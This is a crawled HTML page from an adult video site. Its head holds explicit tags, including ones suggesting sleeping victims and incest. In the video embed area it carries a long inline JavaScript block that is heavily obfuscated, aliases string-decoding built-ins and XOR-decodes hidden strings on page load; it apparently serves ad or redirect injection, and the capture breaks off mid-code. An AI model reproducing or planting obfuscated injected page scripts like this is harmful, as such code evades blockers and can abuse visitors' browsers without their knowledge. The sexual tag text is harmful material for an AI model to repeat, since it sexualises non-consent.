

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xbombox.com/video/1199/a-fine-taste
body_size: 21921
content:
<!doctype html>
<html lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>A fine taste</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA" />
	<meta name="clckd" content="bec1c3f18b9138121615e91ff8252464" />
	<meta name="description" content="You can watch sex movies like A fine taste in hd with tags #peliculaspornodormidas #xxxconsuegras #alyshatakedaamazingsexxxshowchatandfuckindianactress4 #sisterstudythanfuck and others free on xbombox.com.">
						<link rel="canonical" href="http://xbombox.com/video/1199/a-fine-taste">
    					<meta property="og:title" content="A fine taste">
    					<meta property="og:url" content="http://xbombox.com/video/1199/a-fine-taste">
    					<meta property="og:video:url" content="http://xbombox.com/videos/a-fine-taste.mp4">
    					<meta property="og:description" content="You can watch sex movies like A fine taste in hd with tags #peliculaspornodormidas #xxxconsuegras #alyshatakedaamazingsexxxshowchatandfuckindianactress4 #sisterstudythanfuck and others free on xbombox.com.">
						<meta property="video:duration" content="733">
    					<meta property="og:image" content="http://xbombox.com/img/video/a-fine-taste.jpg">
    					<meta property="og:type" content="video.other">
    					<meta property="og:video:type" content="video/mp4">
    					<meta property="og:video:width" content="320">
    					<meta property="og:video:height" content="180">
    					<link rel="image_src" href="http://xbombox.com/img/video/a-fine-taste.jpg">
    					<link rel="video_src" href="http://xbombox.com/videos/a-fine-taste.mp4">
    					<meta name="video_width" content="320">
    					<meta name="video_height" content="180">
    					<meta name="video_type" content="video/mp4">
    <link rel="stylesheet" href="http://xbombox.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="http://xbombox.com/fontawesome/css/all.css">
    <link rel="stylesheet" href="http://xbombox.com/css/style.css">

    <meta name="csrf-token" content="oqmxjSSb0VAqN7kXzr27IYWMvglBqsHKs8zHr0oB" />

</head>
<body>

<nav class="navbar navbar-expand-lg navbar-dark bg-dark fixed-top">
    <div class="container">
        <a href="http://xbombox.com" target="_self"><img width="150px" src="http://xbombox.com/img/logo.png"></a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#respNav" aria-controls="respNav" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button>
        <div class="collapse navbar-collapse" id="respNav">
            <div class="col-sm-7 col-md-7">
                <form class="navbar-form" role="search" id="searchForm" method="post" action="http://xbombox.com/porno">
                    <input type="hidden" name="_token" value="oqmxjSSb0VAqN7kXzr27IYWMvglBqsHKs8zHr0oB">
                    <div class="input-group">
                        <input type="text" name="query" id="query" class="form-control" placeholder="Search some videos">
                        <div class="input-group-append">
                            <button class="btn btn-light" type="submit"><i class="fas fa-search"></i></button>
                        </div>
                    </div>
                </form>
            </div>

            <ul class="navbar-nav ml-auto">
                <li class="nav-item">
                    <a class="nav-link" href="http://xbombox.com">Main</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="http://xbombox.com/hottest-porn-hd">Popular</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="http://xbombox.com/longest-porn-hd">Longest</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="http://xbombox.com/tags">Tags</a>
                <li class="nav-item">
                    <a class="nav-link" href="http://xbombox.com/randomporn"><i class="fas fa-random"></i> Random</a>
                </li>
            </ul>
        </div>
    </div>

</nav>



<div class="container">
    <div class="row h">
        <h1>A fine taste</h1>
    </div>
    
    <div class="row">

        <div class="col-lg-8 col-sm-8">
            <div class="embed-responsive">
<script data-cfasync="false" type="text/javascript">D4zz.umM6=umM6;(function(){var v6H=[arguments];v6H[8]=2;for(;v6H[8]!==20;){switch(v6H[8]){case 3:i6H(v6H[0][0],function(){var z6H=[arguments];return z6H[0][0];},"Math","F9TT");i6H(v6H[0][0],function(){var J6H=[arguments];return J6H[0][0].Math;},"random","d9TT");i6H(v6H[0][0],function(){var L6H=[arguments];return L6H[0][0].Array.prototype;},"join","e9TT");i6H(v6H[0][0],function(){var o6H=[arguments];return o6H[0][0];},"isNaN","R9TT");i6H(v6H[0][0],function(){var d6H=[arguments];return d6H[0][0];},"decodeURI","Y9TT");v6H[8]=14;break;case 2:i6H(v6H[0][0],function(){var A6H=[arguments];return A6H[0][0].Array.prototype;},"map","c9TT");i6H(v6H[0][0],function(){var w6H=[arguments];return w6H[0][0];},"String","v9TT");i6H(v6H[0][0],function(){var N6H=[arguments];return N6H[0][0].String;},"fromCharCode","W9TT");i6H(v6H[0][0],function(){var K6H=[arguments];return K6H[0][0].Array.prototype;},"sort","B9TT");v6H[8]=3;break;case 14:i6H(v6H[0][0],function(){var Q6H=[arguments];return Q6H[0][0].String.prototype;},"charCodeAt","l9TT");i6H(v6H[0][0],function(){var r4H=[arguments];return r4H[0][0].String.prototype;},"split","y9TT");i6H(v6H[0][0],function(){var s4H=[arguments];return s4H[0][0].Array.prototype;},"unshift","n9TT");i6H(v6H[0][0],function(){var c4H=[arguments];return c4H[0][0].Function.prototype;},"apply","s9TT");i6H(v6H[0][0],function(){var a4H=[arguments];return a4H[0][0].Array.prototype;},"splice","o9TT");v6H[8]=20;break;}}function i6H(){var x4H=[arguments];try{x4H[9]=2;for(;x4H[9]!==4;){switch(x4H[9]){case 2:x4H[8]=x4H[0][0].Object.create(null);x4H[8].value=(1,x4H[0][1])(x4H[0][0])[x4H[0][2]];x4H[0][0].Object.defineProperty((1,x4H[0][1])(x4H[0][0]),x4H[0][3],x4H[8]);x4H[9]=4;break;}}}catch(X6H){}}}(typeof window===typeof{}?window:typeof global===typeof{}?global:this));D4zz.f2H=function (){return typeof D4zz.n4H.R==='function'?D4zz.n4H.R.apply(D4zz.n4H,arguments):D4zz.n4H.R;};g6HH.j9H=function (){return typeof D4zz.n4H.K2==='function'?D4zz.n4H.K2.apply(D4zz.n4H,arguments):D4zz.n4H.K2;};W6HH.v3d=3;O6HH.W0H=function (){return typeof D4zz.n4H.t4==='function'?D4zz.n4H.t4.apply(D4zz.n4H,arguments):D4zz.n4H.t4;};O6HH.x7H=function (){return typeof D4zz.n4H.P7==='function'?D4zz.n4H.P7.apply(D4zz.n4H,arguments):D4zz.n4H.P7;};O6HH.F8H=function (){return typeof D4zz.n4H.p4==='function'?D4zz.n4H.p4.apply(D4zz.n4H,arguments):D4zz.n4H.p4;};D4zz.p2H=function (){return typeof D4zz.n4H.V==='function'?D4zz.n4H.V.apply(D4zz.n4H,arguments):D4zz.n4H.V;};D4zz.r0H=function (){return typeof D4zz.n4H.r4==='function'?D4zz.n4H.r4.apply(D4zz.n4H,arguments):D4zz.n4H.r4;};W6HH.r5H=function (){return typeof D4zz.n4H.f9T==='function'?D4zz.n4H.f9T.apply(D4zz.n4H,arguments):D4zz.n4H.f9T;};D4zz.M4H=function (){return typeof D4zz.n4H.P==='function'?D4zz.n4H.P.apply(D4zz.n4H,arguments):D4zz.n4H.P;};O6HH.k8H=function (){return typeof D4zz.n4H.R4==='function'?D4zz.n4H.R4.apply(D4zz.n4H,arguments):D4zz.n4H.R4;};D4zz.Y2H=function (){return typeof D4zz.n4H.Z==='function'?D4zz.n4H.Z.apply(D4zz.n4H,arguments):D4zz.n4H.Z;};D4zz.Y4H=function (){return typeof D4zz.n4H.D==='function'?D4zz.n4H.D.apply(D4zz.n4H,arguments):D4zz.n4H.D;};D4zz.o4H=function (){return typeof D4zz.n4H.Y==='function'?D4zz.n4H.Y.apply(D4zz.n4H,arguments):D4zz.n4H.Y;};D6HH.b3H=function (){return typeof D4zz.n4H.N7==='function'?D4zz.n4H.N7.apply(D4zz.n4H,arguments):D4zz.n4H.N7;};D6HH.Q7H=function (){return typeof D4zz.n4H.i7==='function'?D4zz.n4H.i7.apply(D4zz.n4H,arguments):D4zz.n4H.i7;};D4zz.g4H=function (){return typeof D4zz.n4H.L==='function'?D4zz.n4H.L.apply(D4zz.n4H,arguments):D4zz.n4H.L;};D6HH.Y3H=function (){return typeof D4zz.n4H.R7==='function'?D4zz.n4H.R7.apply(D4zz.n4H,arguments):D4zz.n4H.R7;};g6HH.Q9H=function (){return typeof D4zz.n4H.i2==='function'?D4zz.n4H.i2.apply(D4zz.n4H,arguments):D4zz.n4H.i2;};g6HH.I1H=function (){return typeof D4zz.n4H.v2==='function'?D4zz.n4H.v2.apply(D4zz.n4H,arguments):D4zz.n4H.v2;};O6HH.X0H=function (){return typeof D4zz.n4H.B4==='function'?D4zz.n4H.B4.apply(D4zz.n4H,arguments):D4zz.n4H.B4;};D4zz.d2H=function (){return typeof D4zz.n4H.c4==='function'?D4zz.n4H.c4.apply(D4zz.n4H,arguments):D4zz.n4H.c4;};g6HH.N9H=function (){return typeof D4zz.n4H.f2==='function'?D4zz.n4H.f2.apply(D4zz.n4H,arguments):D4zz.n4H.f2;};O6HH.p8H=function (){return typeof D4zz.n4H.Q4==='function'?D4zz.n4H.Q4.apply(D4zz.n4H,arguments):D4zz.n4H.Q4;};D6HH.H3H=function (){return typeof D4zz.n4H.y7==='function'?D4zz.n4H.y7.apply(D4zz.n4H,arguments):D4zz.n4H.y7;};g6HH.r1H=function (){return typeof D4zz.n4H.j2==='function'?D4zz.n4H.j2.apply(D4zz.n4H,arguments):D4zz.n4H.j2;};D6HH.t7H=function (){return typeof D4zz.n4H.a7==='function'?D4zz.n4H.a7.apply(D4zz.n4H,arguments):D4zz.n4H.a7;};D4zz.G2H=function (){return typeof D4zz.n4H.g==='function'?D4zz.n4H.g.apply(D4zz.n4H,arguments):D4zz.n4H.g;};D6HH.O3H=function (){return typeof D4zz.n4H.C7==='function'?D4zz.n4H.C7.apply(D4zz.n4H,arguments):D4zz.n4H.C7;};O6HH.d0H=function (){return typeof D4zz.n4H.g4==='function'?D4zz.n4H.g4.apply(D4zz.n4H,arguments):D4zz.n4H.g4;};g6HH.R1H=function (){return typeof D4zz.n4H.h2==='function'?D4zz.n4H.h2.apply(D4zz.n4H,arguments):D4zz.n4H.h2;};g6HH.Y1H=function (){return typeof D4zz.n4H.R2==='function'?D4zz.n4H.R2.apply(D4zz.n4H,arguments):D4zz.n4H.R2;};D4zz.C2H=function (){return typeof D4zz.n4H.R==='function'?D4zz.n4H.R.apply(D4zz.n4H,arguments):D4zz.n4H.R;};g6HH.V9H=function (){return typeof D4zz.n4H.n2==='function'?D4zz.n4H.n2.apply(D4zz.n4H,arguments):D4zz.n4H.n2;};g6HH.Z1H=function (){return typeof D4zz.n4H.O2==='function'?D4zz.n4H.O2.apply(D4zz.n4H,arguments):D4zz.n4H.O2;};O6HH.l8H=function (){return typeof D4zz.n4H.e4==='function'?D4zz.n4H.e4.apply(D4zz.n4H,arguments):D4zz.n4H.e4;};g6HH.C9H=function (){return typeof D4zz.n4H.b2==='function'?D4zz.n4H.b2.apply(D4zz.n4H,arguments):D4zz.n4H.b2;};g6HH.s9H=function (){return typeof D4zz.n4H.r2==='function'?D4zz.n4H.r2.apply(D4zz.n4H,arguments):D4zz.n4H.r2;};D6HH.l7H=function (){return typeof D4zz.n4H.s7==='function'?D4zz.n4H.s7.apply(D4zz.n4H,arguments):D4zz.n4H.s7;};g6HH.Z9H=function (){return typeof D4zz.n4H.t2==='function'?D4zz.n4H.t2.apply(D4zz.n4H,arguments):D4zz.n4H.t2;};D6HH.c3H=function (){return typeof D4zz.n4H.W7==='function'?D4zz.n4H.W7.apply(D4zz.n4H,arguments):D4zz.n4H.W7;};D6HH.T3H=function (){return typeof D4zz.n4H.N7==='function'?D4zz.n4H.N7.apply(D4zz.n4H,arguments):D4zz.n4H.N7;};O6HH.J0H=function (){return typeof D4zz.n4H.F4==='function'?D4zz.n4H.F4.apply(D4zz.n4H,arguments):D4zz.n4H.F4;};O6HH.y0H=function (){return typeof D4zz.n4H.B4==='function'?D4zz.n4H.B4.apply(D4zz.n4H,arguments):D4zz.n4H.B4;};D6HH.r9H=function (){return typeof D4zz.n4H.r2==='function'?D4zz.n4H.r2.apply(D4zz.n4H,arguments):D4zz.n4H.r2;};D6HH.j7H=function (){return typeof D4zz.n4H.K7==='function'?D4zz.n4H.K7.apply(D4zz.n4H,arguments):D4zz.n4H.K7;};D4zz.F4H=function (){return typeof D4zz.n4H.K==='function'?D4zz.n4H.K.apply(D4zz.n4H,arguments):D4zz.n4H.K;};O6HH.u0H=function (){return typeof D4zz.n4H.H4==='function'?D4zz.n4H.H4.apply(D4zz.n4H,arguments):D4zz.n4H.H4;};g6HH.J1H=function (){return typeof D4zz.n4H.D1==='function'?D4zz.n4H.D1.apply(D4zz.n4H,arguments):D4zz.n4H.D1;};D4zz.y4H=function (){return typeof D4zz.n4H.A==='function'?D4zz.n4H.A.apply(D4zz.n4H,arguments):D4zz.n4H.A;};g6HH.j1H=function (){return typeof D4zz.n4H.v2==='function'?D4zz.n4H.v2.apply(D4zz.n4H,arguments):D4zz.n4H.v2;};O6HH.W8H=function (){return typeof D4zz.n4H.O4==='function'?D4zz.n4H.O4.apply(D4zz.n4H,arguments):D4zz.n4H.O4;};function O6HH(){}g6HH.c1H=function (){return typeof D4zz.n4H.W2==='function'?D4zz.n4H.W2.apply(D4zz.n4H,arguments):D4zz.n4H.W2;};D6HH.n7H=function (){return typeof D4zz.n4H.l7==='function'?D4zz.n4H.l7.apply(D4zz.n4H,arguments):D4zz.n4H.l7;};D6HH.T7H=function (){return typeof D4zz.n4H.u7==='function'?D4zz.n4H.u7.apply(D4zz.n4H,arguments):D4zz.n4H.u7;};g6HH.g9H=function (){return typeof D4zz.n4H.T2==='function'?D4zz.n4H.T2.apply(D4zz.n4H,arguments):D4zz.n4H.T2;};O6HH.Z0H=function (){return typeof D4zz.n4H.t4==='function'?D4zz.n4H.t4.apply(D4zz.n4H,arguments):D4zz.n4H.t4;};D6HH.V3H=function (){return typeof D4zz.n4H.S7==='function'?D4zz.n4H.S7.apply(D4zz.n4H,arguments):D4zz.n4H.S7;};O6HH.I8H=function (){return typeof D4zz.n4H.v4==='function'?D4zz.n4H.v4.apply(D4zz.n4H,arguments):D4zz.n4H.v4;};O6HH.U8H=function (){return typeof D4zz.n4H.Z4==='function'?D4zz.n4H.Z4.apply(D4zz.n4H,arguments):D4zz.n4H.Z4;};O6HH.v8H=function (){return typeof D4zz.n4H.X4==='function'?D4zz.n4H.X4.apply(D4zz.n4H,arguments):D4zz.n4H.X4;};g6HH.K9H=function (){return typeof D4zz.n4H.i2==='function'?D4zz.n4H.i2.apply(D4zz.n4H,arguments):D4zz.n4H.i2;};O6HH.e0H=function (){return typeof D4zz.n4H.J4==='function'?D4zz.n4H.J4.apply(D4zz.n4H,arguments):D4zz.n4H.J4;};D4zz.D4H=function (){return typeof D4zz.n4H.L==='function'?D4zz.n4H.L.apply(D4zz.n4H,arguments):D4zz.n4H.L;};D4zz.c0H=function (){return typeof D4zz.n4H.A4==='function'?D4zz.n4H.A4.apply(D4zz.n4H,arguments):D4zz.n4H.A4;};D6HH.C3H=function (){return typeof D4zz.n4H.d7==='function'?D4zz.n4H.d7.apply(D4zz.n4H,arguments):D4zz.n4H.d7;};D6HH.G7H=function (){return typeof D4zz.n4H.M7==='function'?D4zz.n4H.M7.apply(D4zz.n4H,arguments):D4zz.n4H.M7;};D4zz.j2H=function (){return typeof D4zz.n4H.U==='function'?D4zz.n4H.U.apply(D4zz.n4H,arguments):D4zz.n4H.U;};D4zz.Z2H=function (){return typeof D4zz.n4H.O==='function'?D4zz.n4H.O.apply(D4zz.n4H,arguments):D4zz.n4H.O;};g6HH.v1H=function (){return typeof D4zz.n4H.X2==='function'?D4zz.n4H.X2.apply(D4zz.n4H,arguments):D4zz.n4H.X2;};D6HH.k7H=function (){return typeof D4zz.n4H.L7==='function'?D4zz.n4H.L7.apply(D4zz.n4H,arguments):D4zz.n4H.L7;};O6HH.s8H=function (){return typeof D4zz.n4H.j4==='function'?D4zz.n4H.j4.apply(D4zz.n4H,arguments):D4zz.n4H.j4;};D4zz.S2H=function (){return typeof D4zz.n4H.X==='function'?D4zz.n4H.X.apply(D4zz.n4H,arguments):D4zz.n4H.X;};g6HH.T1H=function (){return typeof D4zz.n4H.N2==='function'?D4zz.n4H.N2.apply(D4zz.n4H,arguments):D4zz.n4H.N2;};W6HH.W3d=4;g6HH.S1H=function (){return typeof D4zz.n4H.X2==='function'?D4zz.n4H.X2.apply(D4zz.n4H,arguments):D4zz.n4H.X2;};D4zz.h2H=function (){return typeof D4zz.n4H.v==='function'?D4zz.n4H.v.apply(D4zz.n4H,arguments):D4zz.n4H.v;};g6HH.A9H=function (){return typeof D4zz.n4H.g2==='function'?D4zz.n4H.g2.apply(D4zz.n4H,arguments):D4zz.n4H.g2;};D6HH.I3H=function (){return typeof D4zz.n4H.v7==='function'?D4zz.n4H.v7.apply(D4zz.n4H,arguments):D4zz.n4H.v7;};O6HH.K8H=function (){return typeof D4zz.n4H.G7==='function'?D4zz.n4H.G7.apply(D4zz.n4H,arguments):D4zz.n4H.G7;};g6HH.F9H=function (){return typeof D4zz.n4H.w2==='function'?D4zz.n4H.w2.apply(D4zz.n4H,arguments):D4zz.n4H.w2;};D4zz.A2H=function (){return typeof D4zz.n4H.c4==='function'?D4zz.n4H.c4.apply(D4zz.n4H,arguments):D4zz.n4H.c4;};D6HH.z7H=function (){return typeof D4zz.n4H.F7==='function'?D4zz.n4H.F7.apply(D4zz.n4H,arguments):D4zz.n4H.F7;};D6HH.K3H=function (){return typeof D4zz.n4H.G2==='function'?D4zz.n4H.G2.apply(D4zz.n4H,arguments):D4zz.n4H.G2;};D6HH.S3H=function (){return typeof D4zz.n4H.X7==='function'?D4zz.n4H.X7.apply(D4zz.n4H,arguments):D4zz.n4H.X7;};D6HH.q3H=function (){return typeof D4zz.n4H.V7==='function'?D4zz.n4H.V7.apply(D4zz.n4H,arguments):D4zz.n4H.V7;};D4zz.n4H=function(){var U4H=2;for(;U4H!==1;){switch(U4H){case 2:return{f9T:function(d9T){var j4H=2;for(;j4H!==10;){switch(j4H){case 3:j4H=c9T===d9T.length?9:8;break;case 5:var W9T=0,c9T=0;j4H=4;break;case 8:k9T+=v9TT.W9TT(B9T.l9TT(W9T)^d9T.l9TT(c9T));j4H=7;break;case 4:j4H=W9T<B9T.length?3:6;break;case 2:var e9T=function(n9T){var I4H=2;for(;I4H!==8;){switch(I4H){case 5:l9T=y9T.B9TT(function(){var q4H=2;for(;q4H!==1;){switch(q4H){case 2:return 0.5-F9TT.d9TT();break;}}}).e9TT('');Y9T=D4zz[l9T];I4H=3;break;case 1:var Y9T,l9T;I4H=5;break;case 2:var y9T=n9T.c9TT(function(s9T){var G4H=2;for(;G4H!==1;){switch(G4H){case 2:return v9TT.W9TT(s9T+95);break;}}});I4H=1;break;case 3:I4H=!Y9T||!R9TT(l9T[1])?5:9;break;case 9:return Y9T;break;}}};var k9T='',B9T=Y9TT(e9T([14,22,-18,-41])());j4H=5;break;case 9:c9T=0;j4H=8;break;case 12:var R9T=function(J9T){var l4H=2;for(;l4H!==1;){switch(l4H){case 2:return k9T[J9T];break;}}};return F9T;break;case 6:k9T=k9T.y9TT('!');var v9T=0;var F9T=function(o9T){var E4H=2;for(;E4H!==6;){switch(E4H){case 4:E4H=v9T===1&&o9T===142?3:9;break;case 1:k9T.n9TT.s9TT(k9T,k9T.o9TT(-5).o9TT(0,3));E4H=5;break;case 2:E4H=v9T===0&&o9T===99?1:4;break;case 5:return v9T++,k9T[o9T];break;case 9:E4H=v9T===2&&o9T===201?8:7;break;case 8:k9T.n9TT.s9TT(k9T,k9T.o9TT(-3).o9TT(0,1));E4H=5;break;case 7:F9T=R9T;E4H=5;break;case 3:k9T.n9TT.s9TT(k9T,k9T.o9TT(-6).o9TT(0,4));E4H=5;break;}}};j4H=12;break;case 7:W9T++,c9T++;j4H=4;break;}}}('1*RYA5')};break;}}}();g6HH.U1H=function (){return typeof D4zz.n4H.Z2==='function'?D4zz.n4H.Z2.apply(D4zz.n4H,arguments):D4zz.n4H.Z2;};D4zz.K4H=function (){return typeof D4zz.n4H.T==='function'?D4zz.n4H.T.apply(D4zz.n4H,arguments):D4zz.n4H.T;};g6HH.x9H=function (){return typeof D4zz.n4H.P2==='function'?D4zz.n4H.P2.apply(D4zz.n4H,arguments):D4zz.n4H.P2;};D4zz.C4H=function (){return typeof D4zz.n4H.G==='function'?D4zz.n4H.G.apply(D4zz.n4H,arguments):D4zz.n4H.G;};D4zz.u2H=function (){return typeof D4zz.n4H.E==='function'?D4zz.n4H.E.apply(D4zz.n4H,arguments):D4zz.n4H.E;};D4zz.W2H=function (){return typeof D4zz.n4H.O==='function'?D4zz.n4H.O.apply(D4zz.n4H,arguments):D4zz.n4H.O;};g6HH.V1H=function (){return typeof D4zz.n4H.S2==='function'?D4zz.n4H.S2.apply(D4zz.n4H,arguments):D4zz.n4H.S2;};D4zz.A4H=function (){return typeof D4zz.n4H.w==='function'?D4zz.n4H.w.apply(D4zz.n4H,arguments):D4zz.n4H.w;};D6HH.p7H=function (){return typeof D4zz.n4H.k7==='function'?D4zz.n4H.k7.apply(D4zz.n4H,arguments):D4zz.n4H.k7;};O6HH.P8H=function (){return typeof D4zz.n4H.z4==='function'?D4zz.n4H.z4.apply(D4zz.n4H,arguments):D4zz.n4H.z4;};g6HH.y9H=function (){return typeof D4zz.n4H.B2==='function'?D4zz.n4H.B2.apply(D4zz.n4H,arguments):D4zz.n4H.B2;};O6HH.Y0H=function (){return typeof D4zz.n4H.L4==='function'?D4zz.n4H.L4.apply(D4zz.n4H,arguments):D4zz.n4H.L4;};D6HH.x3H=function (){return typeof D4zz.n4H.Z7==='function'?D4zz.n4H.Z7.apply(D4zz.n4H,arguments):D4zz.n4H.Z7;};D4zz.z4H=function (){return typeof D4zz.n4H.B==='function'?D4zz.n4H.B.apply(D4zz.n4H,arguments):D4zz.n4H.B;};D6HH.m3H=function (){return typeof D4zz.n4H.E7==='function'?D4zz.n4H.E7.apply(D4zz.n4H,arguments):D4zz.n4H.E7;};D6HH.v7H=function (){return typeof D4zz.n4H.m7==='function'?D4zz.n4H.m7.apply(D4zz.n4H,arguments):D4zz.n4H.m7;};O6HH.z0H=function (){return typeof D4zz.n4H.F4==='function'?D4zz.n4H.F4.apply(D4zz.n4H,arguments):D4zz.n4H.F4;};g6HH.v9H=function (){return typeof D4zz.n4H.m2==='function'?D4zz.n4H.m2.apply(D4zz.n4H,arguments):D4zz.n4H.m2;};D6HH.l3H=function (){return typeof D4zz.n4H.e7==='function'?D4zz.n4H.e7.apply(D4zz.n4H,arguments):D4zz.n4H.e7;};g6HH.k1H=function (){return typeof D4zz.n4H.R2==='function'?D4zz.n4H.R2.apply(D4zz.n4H,arguments):D4zz.n4H.R2;};D6HH.F3H=function (){return typeof D4zz.n4H.p7==='function'?D4zz.n4H.p7.apply(D4zz.n4H,arguments):D4zz.n4H.p7;};D4zz.o2H=function (){return typeof D4zz.n4H.o4==='function'?D4zz.n4H.o4.apply(D4zz.n4H,arguments):D4zz.n4H.o4;};O6HH.b8H=function (){return typeof D4zz.n4H.N4==='function'?D4zz.n4H.N4.apply(D4zz.n4H,arguments):D4zz.n4H.N4;};D4zz.s0H=function (){return typeof D4zz.n4H.r4==='function'?D4zz.n4H.r4.apply(D4zz.n4H,arguments):D4zz.n4H.r4;};D6HH.y7H=function (){return typeof D4zz.n4H.B7==='function'?D4zz.n4H.B7.apply(D4zz.n4H,arguments):D4zz.n4H.B7;};g6HH.F1H=function (){return typeof D4zz.n4H.p2==='function'?D4zz.n4H.p2.apply(D4zz.n4H,arguments):D4zz.n4H.p2;};D4zz.a0H=function (){return typeof D4zz.n4H.A4==='function'?D4zz.n4H.A4.apply(D4zz.n4H,arguments):D4zz.n4H.A4;};O6HH.h8H=function (){return typeof D4zz.n4H.S4==='function'?D4zz.n4H.S4.apply(D4zz.n4H,arguments):D4zz.n4H.S4;};D6HH.g7H=function (){return typeof D4zz.n4H.T7==='function'?D4zz.n4H.T7.apply(D4zz.n4H,arguments):D4zz.n4H.T7;};g6HH.R9H=function (){return typeof D4zz.n4H.J2==='function'?D4zz.n4H.J2.apply(D4zz.n4H,arguments):D4zz.n4H.J2;};O6HH.N0H=function (){return typeof D4zz.n4H.f4==='function'?D4zz.n4H.f4.apply(D4zz.n4H,arguments):D4zz.n4H.f4;};D6HH.J7H=function (){return typeof D4zz.n4H.F7==='function'?D4zz.n4H.F7.apply(D4zz.n4H,arguments):D4zz.n4H.F7;};O6HH.u8H=function (){return typeof D4zz.n4H.E4==='function'?D4zz.n4H.E4.apply(D4zz.n4H,arguments):D4zz.n4H.E4;};D6HH.g3H=function (){return typeof D4zz.n4H.x7==='function'?D4zz.n4H.x7.apply(D4zz.n4H,arguments):D4zz.n4H.x7;};O6HH.g8H=function (){return typeof D4zz.n4H.x4==='function'?D4zz.n4H.x4.apply(D4zz.n4H,arguments):D4zz.n4H.x4;};D4zz.w4H=function (){return typeof D4zz.n4H.J==='function'?D4zz.n4H.J.apply(D4zz.n4H,arguments):D4zz.n4H.J;};g6HH.H9H=function (){return typeof D4zz.n4H.l2==='function'?D4zz.n4H.l2.apply(D4zz.n4H,arguments):D4zz.n4H.l2;};D4zz.x2H=function (){return typeof D4zz.n4H.F==='function'?D4zz.n4H.F.apply(D4zz.n4H,arguments):D4zz.n4H.F;};D6HH.p3H=function (){return typeof D4zz.n4H.Q7==='function'?D4zz.n4H.Q7.apply(D4zz.n4H,arguments):D4zz.n4H.Q7;};g6HH.W1H=function (){return typeof D4zz.n4H.O2==='function'?D4zz.n4H.O2.apply(D4zz.n4H,arguments):D4zz.n4H.O2;};D4zz.G0H=function (){return typeof D4zz.n4H.M4==='function'?D4zz.n4H.M4.apply(D4zz.n4H,arguments):D4zz.n4H.M4;};D4zz.M2H=function (){return typeof D4zz.n4H.N==='function'?D4zz.n4H.N.apply(D4zz.n4H,arguments):D4zz.n4H.N;};g6HH.a9H=function (){return typeof D4zz.n4H.A2==='function'?D4zz.n4H.A2.apply(D4zz.n4H,arguments):D4zz.n4H.A2;};O6HH.a7H=function (){return typeof D4zz.n4H.A7==='function'?D4zz.n4H.A7.apply(D4zz.n4H,arguments):D4zz.n4H.A7;};D6HH.Y7H=function (){return typeof D4zz.n4H.L7==='function'?D4zz.n4H.L7.apply(D4zz.n4H,arguments):D4zz.n4H.L7;};D4zz.q2H=function (){return typeof D4zz.n4H.g==='function'?D4zz.n4H.g.apply(D4zz.n4H,arguments):D4zz.n4H.g;};g6HH.i1H=function (){return typeof D4zz.n4H.Q2==='function'?D4zz.n4H.Q2.apply(D4zz.n4H,arguments):D4zz.n4H.Q2;};D4zz.R2H=function (){return typeof D4zz.n4H.p==='function'?D4zz.n4H.p.apply(D4zz.n4H,arguments):D4zz.n4H.p;};O6HH.r8H=function (){return typeof D4zz.n4H.j4==='function'?D4zz.n4H.j4.apply(D4zz.n4H,arguments):D4zz.n4H.j4;};g6HH.M9H=function (){return typeof D4zz.n4H.Y2==='function'?D4zz.n4H.Y2.apply(D4zz.n4H,arguments):D4zz.n4H.Y2;};g6HH.P1H=function (){return typeof 